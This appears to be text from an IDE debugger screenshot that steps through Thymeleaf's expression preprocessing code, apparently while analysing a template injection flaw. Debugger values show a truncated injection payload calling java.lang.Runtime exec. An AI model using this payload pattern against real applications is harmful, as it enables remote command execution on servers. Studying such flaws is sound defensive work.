 private static final char PREPROCESS_DELIMITER = '_';
private static final String PREPROCESS_EVAL = "\\_\\_(.*?)\\_\\_";
private static final Pattern PREPROCESS_EVAL_PATTERN = Pattern.compile( regex: "\\_\\_(.*?)\\_\\_", flags: 32);
static String preprocess(IExpressionContext context, String input) { context: WebExpressionContext@6982 input: "~{xxx/::__${new java.util.Scanner(T(ja
if (input.indexOf(95) == -1) {
return input;
} else {
IStandardExpressionParser expressionParser = StandardExpressions.getExpressionParser(context.getConfiguration()); context: WebExpressionContext@
if (!(expressionParser instanceof StandardExpressionParser)) { expressionParser: "Standard Expression Parser"
return input;
} else { 取出双下划线之间的数据
Matcher matcher = PREPROCESS_EVAL_PATTERN.matcher(input); input: "~{xxx/::__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("